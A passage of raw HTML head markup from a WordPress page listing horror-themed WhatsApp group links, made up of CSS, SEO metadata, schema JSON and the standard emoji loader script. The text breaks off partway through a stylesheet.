

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/
body_size: 54599
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.has-regular-font-size{font-size:1em}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>1000+ Horror Whatsapp group link Join List 2023</title>
  <meta name="description" content="In this post, we have listed all Horror Whatsapp Group Links. A&nbsp;horror&nbsp;film is one that seeks to elicit fear or disgust in its audience for">
  <link rel="canonical" href="/horror-whatsapp-group-link/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Horror Whatsapp group link">
  <meta property="og:description" content="In this post, we have listed all Horror Whatsapp Group Links. A&nbsp;horror&nbsp;film is one that seeks to elicit fear or disgust in its audience for">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2023-05-08T06:08:03+00:00">
  <meta property="article:modified_time" content="2021-12-23T07:42:29+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="2 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Horror Whatsapp group link","datePublished":"2023-05-08T06:08:03+00:00","dateModified":"2021-12-23T07:42:29+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/"},"wordCount":320,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg?fit=1280%2C720&ssl=1","articleSection":["Whatsapp Group Link"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/","url":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/","name":"1000+ Horror Whatsapp group link Join List 2023","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg?fit=1280%2C720&ssl=1","datePublished":"2023-05-08T06:08:03+00:00","dateModified":"2021-12-23T07:42:29+00:00","description":"In this post, we have listed all Horror Whatsapp Group Links. A&nbsp;horror&nbsp;film is one that seeks to elicit fear or disgust in its audience for","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#primaryimage","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"Horror whatsapp group link"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Horror Whatsapp group link"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//i0.wp.com'>
  <link rel='dns-prefetch' href='//c0.wp.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 